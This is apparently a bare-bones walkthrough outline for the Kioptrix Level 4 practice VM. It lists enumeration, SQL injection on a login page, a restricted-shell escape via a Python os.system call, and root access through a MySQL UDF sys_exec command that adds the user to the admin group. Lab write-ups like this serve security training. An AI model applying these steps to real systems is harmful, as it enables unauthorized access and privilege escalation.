 Kioptrix: Level 1.3 (#4)
192.168.92.131
Phase #1: Enumeration
137/udp
139/tcp
445/tcp
22/tcp
80/tcp
liggoat login page
Phase #2: Exploitation
sqli using sqlmap
sqli manual
passwords for users john and robert
password for user john
ssh john@192.168.92.131
restricted shell
echo os.system('/bin/bash')
shell (john)
Phase #3: Privilege Escalation
/var/www/checklogin.php
mysql running as root
mysql creds for user root
mysql udf: /usr/lib/lib_mysqludf_sys.so
select sys_exec('usermod -a -G admin john');
sudo su
root